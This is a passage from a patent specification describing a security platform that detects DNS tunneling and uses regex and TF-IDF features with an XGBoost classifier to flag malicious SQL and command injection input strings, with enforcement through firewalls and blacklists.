In various embodiments, when a client device (e.g., client device 104) attempts to resolve a domain, DNS module 134 uses the domain as a query to security platform 140. This query can be performed concurrently with resolution of the domain (e.g., with the request sent to DNS servers 122, 124, and/or 126 as well as security platform 140). As one example, DNS module 134 can send a query (e.g., in the JSON format) to a frontend 142 of security platform 140 via a REST API. Using processing described in more detail below, security platform 140 will determine (e.g., using DNS tunneling detector 138 such as decision engine 152 of DNS tunnelling detector 138) whether the queried domain indicates a malicious DNS tunneling attempt and provide a result back to DNS module 134 (e.g., "malicious DNS tunneling" or "non-tunneling").

In various embodiments, when a client device (e.g., client device 104) attempts to resolve an SQL statement or SQL command, or other command injection string, data appliance 102 uses the corresponding input string as a query to security platform 140. This query can be performed concurrently with resolution of the SQL statement, SQL command, or other command injection string. As one example, data appliance 102 can send a query (e.g., in the JSON format) to a frontend 142 of security platform 140 via a REST API. Using processing described in more detail below, security platform 140 will determine (e.g., using malicious input string detector 170) whether the queried SQL statement, SQL command, or other command injection string indicates an exploit attempt and provide a result back to data appliance 102 (e.g., "malicious exploit" or "benign traffic").

In various embodiments, when a client device (e.g., client device 104) attempts to open a file or input string that was received, such as via an attachment to an email, instant message, or otherwise exchanged via a network, or when a client device receives such a file or input string, DNS module 134 uses the file or input string (or a computed hash or signature, or other unique identifier, etc.) as a query to security platform 140. This query can be performed contemporaneously with receipt of the file or input string, or in response to a request from a user to scan the file. As one example, data appliance 102 can send a query (e.g., in the JSON format) to a frontend 142 of security platform 140 via a REST API. Using processing described in more detail below, security platform 140 will determine (e.g., using a malicious file detector that may be similar to malicious input string detector 170 such as by using a machine learning model to detect/predict whether the file is malicious) whether the queried file is a malicious file (or likely to be a malicious file) and provide a result back to data appliance 102 (e.g., "malicious file" or "benign file").

In various embodiments, DNS tunneling detector 138 (whether implemented on security platform 140, on data appliance 102, or other appropriate location/combinations of locations) uses a two-pronged approach in identifying malicious DNS tunneling. The first approach uses anomaly detector 146 (e.g., implemented using python) to build a set of real-time profiles (156) of DNS traffic for root domains. The second approach uses signature generation and matching (also referred to herein as similarity detection, and, e.g., implemented using Go). The two approaches are complementary. The anomaly detector serves as a generic detector that can identify previously unknown tunneling traffic. However, the anomaly detector may need to observe multiple DNS queries before detection can take place. In order to block the first DNS tunneling packet, similarity detector 144 complements anomaly detector 146 and extracts signatures from detected tunneling traffic which can be used to identify situations where an attacker has registered new malicious tunneling root domains but has done so using tools/malware that is similar to the detected root domains.

As data appliance 102 receives DNS queries (e.g., from DNS module 134), data appliance 102 provides them to security platform 140 which performs both anomaly detection and similarity detection, respectively. In various embodiments, a domain (e.g., as provided in a query received by security platform 140) is classified as a malicious DNS tunneling root domain if either detector flags the domain.

DNS tunneling detector 138 maintains a set of fully qualified domain names (FQDNs), per appliance (from which the data is received), grouped in terms of their root domains (illustrated collectively in FIG. 1 as domain profiles 156). (Though grouping by root domain is generally described in the Specification, it is to be understood that the techniques described herein can also be extended to arbitrary levels of domains.) In various embodiments, information about the received queries for a given domain is persisted in the profile for a fixed amount of time (e.g., a sliding time window of ten minutes).

As one example, DNS query information received from data appliance 102 for various foo.com sites is grouped (into a domain profile for the root domain foo.com) as: G(foo.com)=[mail.foo.com, coolstuff.foo.com, domain1234.foo.com]. A second root domain would have a second profile with similar applicable information (e.g., G(baddomain.com)=[lskjdf23r.baddomain.com, kj235hdssd233.baddomain.com]. Each root domain (e.g., foo.com or baddomain.com) is modeled using a set of characteristics unique to malicious DNS tunneling, so that even though benign DNS patterns are diverse (e.g., k2jh3i8y35.legitimatesite.com, xxx888222000444.otherlegitimatesite.com), such DNS patterns are highly unlikely to be misclassified as malicious tunneling. The following are example characteristics that can be extracted as features (e.g., into a feature vector) for a given group of domains (i.e., sharing a root domain).

In some embodiments, malicious input string detector 170 provides to a security entity, such as data appliance 102, an indication whether an input string is malicious. For example, in response to determining that the input string is malicious, malicious input string detector 170 sends an indication that the input string is malicious to data appliance 102, and the data appliance may in turn enforce one or more security policies based at least in part on the indication that the input string is malicious. The one or more security policies may include isolating/quarantining the input string, deleting the input string, ensuring that the input string is not executed or resolved, alerting or prompting the user of the maliciousness of the input string prior to the user opening/executing the input string, etc. As another example, in response to determining that the input string is malicious, malicious input string detector 170 provides to the security entity an update of a mapping of input strings (or hashes, signatures, or other unique identifiers corresponding to input strings) to indications of whether a corresponding input string is malicious, or an update to a blacklist for malicious input strings (e.g., identifying input strings) or a whitelist for benign input strings (e.g., identifying input strings that are not deemed malicious).

Figure 2:

FIG. 2 is a block diagram of a system to detect a malicious input string according to various embodiments.

FIG. 2 is a block diagram of a system to detect a malicious input string according to various embodiments. According to various embodiments, system 200 is implemented in connection with system 100 of FIG. 1, such as for malicious input string detector 170. In various embodiments, system 200 is implemented in connection with process 600 of FIG. 6, process 700 of FIG. 7, process 800 of FIG. 8, process 900 of FIG. 9, process 1000 of FIG. 10, process 1100 of FIG. 11, and/or process 1200 of FIG. 12. System 200 may be implemented in one or more servers, a security entity such as a firewall, and/or an endpoint.

System 200 can be implemented by one or more devices such as servers. System 200 can be implemented at various locations on a network. In some embodiments, system 200 implements malicious input string detector 170 of system 100 of FIG. 1. As an example, system 200 is deployed as a service, such as a web service (e.g., system 200 determines whether an input string is malicious, and provides such determinations as a service). The service may be provided by one or more servers (e.g., system 200 or the malicious input string detector is deployed on a remote server that monitors or receives input strings that are transmitted within or into/out of a network such as via inputs to a web interface such as a login screen, an authentication interface, a query interface, etc., or attachments to emails, instant messages, etc., and determines whether an input string is malicious, and sends/pushes out notifications or updates pertaining to the input string such as an indication whether an input string is malicious). As another example, the malicious input string detector is deployed on a firewall.

According to various embodiments, in response to receiving the input string to be analyzed to determine whether the input string is malicious, system 200 uses a classifier to determine whether the input string is malicious (or to determine a likelihood that the input string is malicious). For example, system 200 uses the classifier to provide a prediction of whether the input string is malicious. In some embodiments, system 200 determines one or more feature vectors corresponding to the input string and uses the classifier to analyze the one or more feature vectors in connection with determining whether the input string is malicious.

In some embodiments, system 200 (i) receives an input string, (ii) performs a feature extraction, and (iii) uses a classifier to determine whether the input string is malicious based at least in part on the feature extraction results.

In the example shown, system 200 implements one or more modules in connection with predicting whether an input string (e.g., a newly received input string) is malicious, determining a likelihood that the input string is malicious, and/or providing a notice or indication of whether an input string is malicious. System 200 comprises communication interface 205, one or more processors 210, storage 215, and/or memory 220. One or more processors 210 comprises one or more of communication module 225, string injection module 227, feature vector determining module 229, sample traffic obtaining module 231, model training module 233, prediction module 235, notification module 237, and security enforcement module 239.

In some embodiments, system 200 comprises communication module 225. System 200 uses communication module 225 to communicate with various nodes or end points (e.g., client terminals, firewalls, DNS resolvers, data appliances, other security entities, etc.) or user systems such as an administrator system. For example, communication module 225 provides to communication interface 205 information that is to be communicated (e.g., to another node, security entity, etc.). As another example, communication interface 205 provides to communication module 225 information received by system 200. Communication module 225 is configured to receive input strings or files to be analyzed, such as from network endpoints or nodes such as security entities (e.g., firewalls), database systems, query systems, etc. Communication module 225 is configured to query third party service(s) for information pertaining to input strings (e.g., services that expose information for input strings such as third party scores or assessments of maliciousness of input strings, a community-based score, assessment, or reputation pertaining to input strings, a blacklist for input strings, and/or a whitelist for input strings, etc.). For example, system 200 uses communication module 225 to query the third-party service(s). Communication module 225 is configured to receive one or more settings or configurations from an administrator. Examples of the one or more settings or configurations include configurations of a process determining whether an input string is malicious, a format or process according to which a combined feature vector is to be determined, a set of feature vectors to be provided to a classifier for determining whether the input string is malicious, a set of regex statements for which feature vectors are to be determined (e.g., a set of predefined regex statements, or an update to a stored set of regex statements, etc.), a configuration pertaining to traffic to be generated such as in connection with generating training data or data from which features are to be extracted, information pertaining to a whitelist of input strings (e.g., input strings that are not deemed suspicious and for which traffic or attachments are permitted), information pertaining to a blacklist of input strings (e.g., input strings that are deemed suspicious and for which traffic is to be quarantined, deleted, or otherwise to be restricted from being executed), etc.

In some embodiments, system 200 comprises string injection module 227. System 200 uses string injection module 227 to obtain the input string and/or to determine one or more characteristics or attributes associated with the input string. For example, string injection module 227 parses the input string. In some embodiments, string injection module 227 determines representative information or identifier(s) associated with the input string. For example, string injection module 227 determines a hash that uniquely identifies the input string, or another signature of the input string.

In response to determining the representative information or identifier(s) associated with the input string, system 200 (e.g., prediction module 235) may determine whether the input string corresponds to a previously analyzed input string (e.g., whether the input string matches an input string associated with historical information for which a maliciousness determination has been previously computed). As an example, prediction module 235 queries a database or mapping of previously analyzed input strings and/or historical information such as blacklists of input strings, and/or whitelists of input strings in connection with determining whether the input string was previously analyzed. In some embodiments, in response to determining that the input string does not correspond to a previously analyzed input string, prediction module 235 uses a classifier (e.g., a model such as a model trained using a machine learning process) to determine (e.g., predict) whether the input string is malicious. In some embodiments, in response to determining that the input string corresponds to a previously analyzed input string, prediction module 235 obtains an indication of whether the corresponding previously analyzed input string is malicious. Prediction module 235 can use the indication of whether the corresponding previously analyzed input string is malicious as an indication of whether the received input string is malicious.

String injection module 227 may receive input strings from an interface such as a login interface for a web application, a query interface, an SQL interface, a user interface for a database, etc. In some embodiments, string injection module 227 receives the input string from a node such as a security entity (e.g., a firewall or other entity that enforces a security policy). The node communicates the input string before the node executes the input string.

In some embodiments, system 200 comprises feature vector determining module 229. System 200 uses feature vector determining module 229 to determine one or more feature vectors for (e.g., corresponding to) the input string. For example, system 200 uses feature vector determining module 229 to determine a set of feature vectors or a combined feature vector to use in connection with determining whether an input string is malicious. In some embodiments, feature vector determining module 229 determines a set of one or more feature vectors based at least in part on information pertaining to the input string. For example, feature vector determining module 229 determines feature vectors for (e.g., characterizing) the one or more of (i) a set of regex statements (e.g., predefined regex statements), and/or (ii) one or more characteristics or relationships determined based on an algorithmic-based feature extraction.

In some embodiments, system 200 (e.g., prediction module 235) uses a combined feature vector in connection with determining whether an input string is malicious. Feature vector determining module 229 may determine such combined feature vector. The combined feature vector is determined based at least in part on the set of one or more feature vectors. For example, the combined feature vector is determined based at least in part on a set of feature vectors for the predefined set of regex statements, and a set of feature vectors for the characteristics or relationships determined based on an algorithmic-based feature extraction. In some embodiments, feature vector determining module 229 determines the combined feature vector by concatenating the set of feature vectors for the predefined set of regex statements and/or the set of feature vectors for the characteristics or relationships determined based on an algorithmic-based feature extraction. Feature vector determining module 229 concatenates the set of feature vectors according to a predefined process (e.g., predefined order, etc.).

In some embodiments, system 200 comprises sample traffic obtaining module 231. System 200 uses sample traffic obtaining module 231 to obtain traffic to be used in connection with determining one or more features and/or for training a model for determining whether an input string is malicious, or relationships (e.g., features) between characteristics of the input string and maliciousness of the input string. In some embodiments, sample traffic obtaining module 231 obtains sample traffic based on generating the traffic such as by using (e.g., invoking) a traffic generation tool. For example, sample traffic obtaining module 231 may comprise the traffic generation tool.

In some embodiments, system 200 trains a model for detecting an exploit. For example, the model can be a model that is trained using a machine learning process. In connection with training the model, system 200 obtains sample exploit traffic (e.g., using sample traffic obtaining module 231), obtains sample benign traffic (e.g., using sample traffic obtaining module 231), and obtains a set of exploit features based at least in part on the sample exploit traffic and the sample benign traffic. In some embodiments, the set of exploit features is determined (e.g., by model training module 233) based at least in part on one or more characteristics of the exploit traffic. As an example, the set of exploit features is determined based at least in part on one or more characteristics of the exploit traffic relative to one or more characteristics of the benign traffic.

In some embodiments, sample traffic obtaining module 231 obtains sample exploit traffic and/or other malicious traffic using a traffic generation tool. As an example, the traffic generation tool is a known tool that generates malicious exploits. Examples of the traffic generation tool to generate the exploit traffic include open-source penetration testing tools such as Commix developed by the Commix Project, or SQLmap developed by the sqlmap project and available at https://sqlmap.org. As another example, the traffic generation tool can be an exploit emulation module, such as the Threat Emulation Module developed by Picus Security, Inc. The exploit traffic can comprise malicious payloads such as a malicious SQL statement or other structured statement.

In response to obtaining the sample exploit traffic, system 200 uses model training module 233 to perform a feature extraction (e.g., malicious feature extraction). The malicious feature extraction can include one or more of (i) using predefined regex statements to obtain specific features from SQL and command injection strings, and (ii) using an algorithmic-based feature extraction to filter out described features from a set of raw input data. In some embodiments, system 200 (e.g., model training module 233) uses sample exploit traffic (e.g., malicious traffic) and not sample benign traffic in connection with determining the one or more features (e.g., performing the malicious feature extraction). In some embodiments, system 200 (e.g., model training module 233) uses both sample exploit traffic (e.g., malicious traffic) and sample benign traffic in connection with determining the one or more features (e.g., performing the malicious feature extraction).

In some embodiments, predefined regex statements can be set by an administrator or other user of the system. For example, the predefined regex statements are manually defined and stored at the system (e.g., stored at a security policy or within a policy for training the model). As an example, at least a subset of the regex statements can be expert-defined. The regex statements can be statements that capture certain contextual patterns. For example, malicious structured statements are usually part of a code language. According to various embodiments, feature extraction using regex statements identifies specific syntax included in an input string (e.g., the command or SQL injection strings).

In some embodiments, the algorithmic-based feature extraction uses TF-IDF to extract the set of features. In some embodiments, a first subset of the features obtained during malicious feature extraction is obtained using the expert generated regex statements, and a second subset of the features obtained during malicious feature extraction is obtained using the algorithmic-based feature extraction.

In some embodiments, system 200 comprises model training module 233. System 200 uses model training module 233 to determine a model for determining whether an input string is malicious, or relationships (e.g., features) between characteristics of the input string and maliciousness of the input string. Examples of machine learning processes that can be implemented in connection with training the model include random forest, linear regression, support vector machine, naive Bayes, logistic regression, K-nearest neighbors, decision trees, gradient boosted decision trees, K-means clustering, hierarchical clustering, density-based spatial clustering of applications with noise (DBSCAN) clustering, principal component analysis, etc. In some embodiments, model training module 233 trains an XGBoost machine learning classifier model. Inputs to the classifier (e.g., the XGBoost machine learning classifier model) are a combined feature vector or set of feature vectors and based on the combined feature vector or set of feature vectors, the classifier model determines whether the corresponding input string is malicious, or a likelihood that the input string is malicious.

In some embodiments, system 200 comprises prediction module 235. System 200 uses prediction module 235 to determine (e.g., predict) whether an input string is malicious or likelihood that the input string is malicious. Prediction module 235 uses a model such as a machine learning model trained by model training module 233 in connection with determining whether an input string is malicious or likelihood that the input string is malicious. For example, prediction module 235 uses the XGBoost machine learning classifier model to analyze the combined feature vector to determine whether the input string is malicious.

In some embodiments, prediction module 235 determines whether information pertaining to a particular input string (e.g., a hash or other signature corresponding to an input string being analyzed) is comprised in a dataset of historical input strings and historical information associated with the historical dataset indicating whether a particular input string is malicious (e.g., a third-party service such as VirusTotal™). In response to determining that information pertaining to a particular input string is not comprised in, or available in, a dataset of historical input strings and historical information, prediction module 235 may deem the input string to be benign (e.g., deem the input string to not be malicious). An example of the historical information associated with the historical input strings indicating whether particular input strings are malicious corresponds to a VirusTotal® (VT) score. In the case of a VT score greater than 0 for a particular input string, the particular input string is deemed malicious by the third-party service. In some embodiments, the historical information associated with the historical input string indicating whether a particular input string is malicious corresponds to a social score such as a community-based score or rating (e.g., a reputation score) indicating that an input string is malicious or likely to be malicious. The historical information (e.g., from a third-party service, a community-based score, etc.) indicates whether other vendors or cyber security organizations deem the particular input string to be malicious.

System 200 may determine (e.g., compute) a hash or signature corresponding to the input string and perform a lookup against the historical information (e.g., a whitelist, a blacklist, etc.). In some implementations, prediction module 235 corresponds to, or is similar to, prediction engine 174. System 200 (e.g., prediction module 235) may query, via communication interface 205, a third party (e.g., a third-party service) for historical information pertaining to input strings (or a set of input strings or hashes/signatures for input strings previously deemed to be malicious or benign). System 200 (e.g., prediction module 235) may query the third party at predetermined intervals (e.g., customer-specified intervals, etc.). As an example, prediction module 235 may query the third party for information for newly analyzed input strings daily (or daily during the business week).

In some embodiments, system 200 comprises notification module 237. System 200 uses notification module 237 to provide an indication of whether the input string is malicious (e.g., to provide an indication that the input string is malicious). For example, notification module 237 obtains an indication of whether the input string is malicious (or a likelihood that the input string is malicious) from prediction module 235 and provides the indication of whether the input string is malicious to one or more security entities and/or one or more endpoints. As another example, notification module 237 provides to one or more security entities (e.g., a firewall), nodes, or endpoints (e.g., a client terminal) an update to a whitelist of input strings and/or a blacklist of input strings. According to various embodiments, notification module 237 obtains a hash, signature, or other unique identifier associated with the input string, and provides the indication of whether the input string is malicious in connection with the hash, signature, or other unique identifier associated with the input string.

According to various embodiments, the hash of an input string corresponds to a hash using a predetermined hashing function (e.g., an MD5 hashing function, etc.). A security entity or an endpoint may compute a hash of a received input string (e.g., an SQL statement or SQL command, or other command injection string input to an SQL interface or other database user interface, etc.). The security entity or an endpoint may determine whether the computed hash corresponding to the input string is included within a set such as a whitelist of benign input strings, and/or a blacklist of malicious input strings, etc. If a signature for malware (e.g., the hash of the received input string) is included in the set of signatures for malicious input strings (e.g., a blacklist of malicious input strings), the security entity or an endpoint can prevent the transmission of input strings to an endpoint (e.g., a client device, a database system, etc.) and/or prevent an opening or execution of the input string accordingly.

In some embodiments, system 200 comprises security enforcement module 239. System 200 uses security enforcement module 239 to enforce one or more security policies with respect to information such as network traffic, input strings, files, etc. Security enforcement module 239 enforces the one or more security policies based on whether the input string is determined to be malicious. As an example, in the case of system 200 being a security entity or firewall, system 200 comprises security enforcement module 239. Firewalls typically deny or permit network transmissions based on a set of rules. These sets of rules are often referred to as policies (e.g., network policies, network security policies, security policies, etc.). For example, a firewall can filter inbound traffic by applying a set of rules or policies to prevent unwanted outside traffic from reaching protected devices. A firewall can also filter outbound traffic by applying a set of rules or policies (e.g., allow, block, monitor, notify or log, and/or other actions can be specified in firewall rules or firewall policies, which can be triggered based on various criteria, such as are described herein). A firewall can also filter local network (e.g., intranet) traffic by similarly applying a set of rules or policies. Other examples of policies include security policies such as ones requiring the scanning for threats in incoming (and/or outgoing) email attachments, website content, files exchanged through instant messaging programs, information obtained via a web interface or other user interface such as an interface to a database system (e.g., an SQL interface), and/or other file transfers.

According to various embodiments, storage 215 comprises one or more of filesystem data 260, model data 265, and/or prediction data 270. Storage 215 comprises a shared storage (e.g., a network storage system) and/or database data, and/or user activity data.

In some embodiments, filesystem data 260 comprises a database such as one or more datasets (e.g., one or more datasets for input strings, exploit traffic, and/or input string attributes, mappings of indicators of maliciousness to input strings or hashes, signatures or other unique identifiers of input strings, mappings of indicators of benign input strings to input strings or hashes, signatures or other unique identifiers of input strings, etc.). Filesystem data 260 comprises data such as historical information pertaining to input strings (e.g., maliciousness of input strings), a whitelist of input strings deemed to be safe (e.g., not suspicious, benign, etc.), a blacklist of input strings deemed to be suspicious or malicious (e.g., input strings for which a deemed likelihood of maliciousness exceeds a predetermined/preset likelihood threshold), information associated with suspicious or malicious input strings, etc.

Model data 265 comprises information pertaining to one or more models used to determine whether an input string is malicious or a likelihood that an input string is malicious. As an example, model data 265 stores the classifier (e.g., the XGBoost machine learning classifier model) used in connection with a set of feature vectors or a combined feature vector. Model data 265 comprises a feature vector that may be generated with respect to each of the one or more of (i) a set of regex statements, and/or (ii) algorithmic-based features (e.g., a feature extracted using TF-IDF such as with respect to sample exploit traffic, etc.). In some embodiments, model data 265 comprises a combined feature vector that is generated based at least in part on the one or more feature vectors corresponding to each of the one or more of (i) a set of regex statements, and/or (ii) algorithmic-based features (e.g., a feature extracted using TF-IDF such as with respect to sample exploit traffic, etc.).

Prediction data 270 comprises information pertaining to a determination of whether the input string analyzed by system 200 is malicious. For example, prediction data 270 stores an indication that the input string is malicious, an indication that the input string is benign, etc. The information pertaining can be obtained by notification module 237 and provided (e.g., communicated to the applicable security entity, endpoint, or other system). In some embodiments, prediction data 270 comprises hashes or signatures for input strings such as input strings that are analyzed by system 200 to determine whether such input strings are malicious, or a historical dataset that has been previously assessed for maliciousness such as by a third party. Prediction data 270 can include a mapping of hash values to indications of maliciousness (e.g., an indication that the corresponding is malicious or benign, etc.).

According to various embodiments, memory 220 comprises executing application data 275. Executing application data 275 comprises data obtained or used in connection with executing an application such as an application executing a hashing function, an application to extract information from an input string, an application to extract information from a file, etc. In embodiments, the application comprises one or more applications that perform one or more of receive and/or execute a query or task, generate a report and/or configure information that is responsive to an executed query or task, and/or provide to a user information that is responsive to a query or task. Other applications comprise any other appropriate applications (e.g., an index maintenance application, a communications application, a machine learning model application, an application for detecting suspicious input strings, detecting suspicious files, a document preparation application, a report preparation application, a user interface application, a data analysis application, an anomaly detection application, a user authentication application, a security policy management/update application, etc.).

Figure 3:

FIG. 3 is an illustration of generating a feature vector using the input string according to various embodiments.

FIG. 3 is an illustration of generating a feature vector using the input string according to various embodiments. Process 300 for generating a feature vector based on (e.g., corresponding to) an input string is an example of generating a feature vector for a predefined regex statement (e.g., "IFS"). Process 300 includes at 302 receiving an input string, at 304 applying the regex statement, at 306 obtaining a result of analyzing the input string based on the regex statement, and at 308 setting (e.g., storing) a value based on the result of analyzing the input string using on the regex statement. The value is stored in a part (e.g., a field) of the feature vector.

In the example illustrated in FIG. 3, the input string corresponds to a URL with a command injection. In response to receiving the URL with a command injection, the system determines a feature vector based on an analysis of the URL with respect to one or more features based on a predefined set of regex statements and one or more features determined based on an algorithmic-based feature extraction.

FIG. 4 is an illustration of generating a combined feature vector using the input string according to various embodiments. In various embodiments, a machine learning system is implemented to determine custom features. The custom features may be determined based on a predefined set of regex statements and/or an algorithmic-based feature extraction.

In the example shown, feature extraction with respect to detecting exploits includes a plurality of features such as a subset of features extracted based on a predefined set of regex statements, and a subset of features extracted based on an algorithmic-based feature extraction. For example, the plurality of features includes feature(s) for an input string first characteristic 410, feature(s) for an input string second characteristic 412, feature(s) for an input string third characteristic 414, feature(s) for an input string fourth characteristics 416, and feature(s) for an input string fifth characteristics 418. Various other features can be implemented. The plurality of features (e.g., features 410-418) can be determined based on the performing of a malicious feature extraction. The malicious feature extraction may be performed with respect to sample exploit traffic (e.g., exploit traffic that is generated by an exploit traffic generation tool).

In response to receiving an input string (e.g., an input string to be analyzed), the system analyzes the input string with respect to the various features. In some embodiments, the system obtains one or more feature vectors with respect to the input string. As an example, the system obtains one or more feature vectors to characterize the input string. In the example shown in FIG. 4, the system populates a feature vector 422 corresponding to features for the input string first characteristic, a feature vector 424 corresponding to features for the input string second characteristic, a feature vector 426 corresponding to features for the input string third characteristic, a feature vector 428 corresponding to features for the input string fourth characteristic, and a feature vector 430 corresponding to features for the input string fifth characteristic.

In response to obtaining the one or more feature vectors, the system can generate a combined feature vector 432. In some embodiments, the system determines the combined feature vector 432 by concatenating the set of feature vectors for the predefined set of regex statements and/or the set of feature vectors for the characteristics or relationships determined based on an algorithmic-based feature extraction (e.g., feature vectors 422-430). In some embodiments, the system concatenates the set of feature vectors according to a predefined process (e.g., predefined order, etc.).

A feature vector can be used as an input to a predictor function (e.g., a linear predictor function) to obtain a binary classification. A feature vector is an n-dimensional vector of numerical features that represent an object. Machine learning processes typically use a numerical representation of objects to process and/or perform a statistical analysis.

